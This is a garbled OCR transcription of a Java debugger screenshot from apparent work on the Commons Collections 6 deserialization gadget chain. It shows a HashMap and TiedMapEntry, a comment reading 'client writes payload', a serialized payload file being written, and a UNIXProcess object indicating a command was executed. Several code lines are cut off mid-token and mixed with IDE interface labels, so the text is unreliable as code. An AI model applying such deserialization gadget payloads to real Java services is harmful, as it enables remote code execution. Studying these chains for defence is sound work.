 HashMap hashMap = new HashMap(); hashMap: size = 1
hashMap.put(tiedMapEntry,null); tiedMapEntry: null -> hashMap: size = 1
{...} tiedMapEntry = {TiedMapEntry@488} null ->
{...} key = null
//客户端写payload
ObjectOutputStream objectOutputS
"bin/CC6Test1.bin"));
value = {UNIXProcess@723}
objectOutputStream.writeObject(h
pid = 65484
exitcode = 0
hasExited = true
stdin = {UNIXProcess$ProcessPipeOutputStream@725}
stdout = {UNIXProcess$ProcessPipeInputStream@726}
stderr = {UNIXProcess$ProcessPipeInputStream@727}
stdout_inner_stream = null
Create Renderer Add as Inline Watch
bug: Test1 ×
Debugger Console Java Visualizer
Frames
"main"@1 in group "main": RUNNING
main:36, Test1 (com.theoyu.cc.cc6)
add a watch (⇧⌘⏎)
@485}